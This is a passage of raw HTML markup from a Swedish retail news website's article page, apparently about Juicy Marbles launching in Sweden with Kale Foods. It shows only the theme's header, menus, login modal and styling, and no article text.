
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-19521 single-format-standard wp-theme-Newspaper td-standard-pack juicy-marbles-landar-i-sverige-med-kale-foods global-block-template-1 td-gossip single_template_4 white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_10{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11{display:inline-block}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_11 .tdb-mobile-menu-button:hover svg,.tdi_11 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:1px!important;margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:1px!important;margin-left:10px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_13 .tdb-head-usr-name{margin-right:20px;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log i{font-size:16px;color:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_13 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_13 .tdb-head-usr-name:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log{color:rgba(255,255,255,0.6);font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log-icon-svg svg,.tdi_13 .tdb-head-usr-log-icon-svg svg *{fill:rgba(255,255,255,0.6);fill:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log:hover svg,.tdi_13 .tdb-head-usr-log:hover svg *{fill:#ff9d00}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Logga in/Gå med</span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_14 .tdb-logo-a,.tdi_14 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_14 .tdb-logo-svg-wrap{display:block}.tdi_14 .tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_14 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_14 .tdb-logo-icon-svg svg{width:60px}.tdi_14 .tdb-logo-icon{top:0px;display:block}.tdi_14 .tdb-logo-text-title{background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}html[class*='ie'] .tdi_14 .tdb-logo-text-title{background:none;color:#fff200}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_14 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-img{max-width:300px}.tdi_14 .tdb-logo-img-wrap{display:block}.tdi_14 .tdb-logo-text-title{display:block;font-size:44px!important;}.tdi_14 .tdb-logo-text-tagline{display:block;font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" src="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" alt="Logo"  title=""  width="1200" height="335" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:rgba(0,0,0,0.7)!important}}</style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{z-index:1000!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_18{padding-top:4px!important;padding-bottom:4px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_17_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_17_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,rgba(17,0,33,0.9),rgba(4,29,45,0.9))!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{vertical-align:middle}}@media (max-width:767px){.tdi_20{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:2px!important;margin-left:-12px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_21 .tdb-mobile-menu-button:hover svg,.tdi_21 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 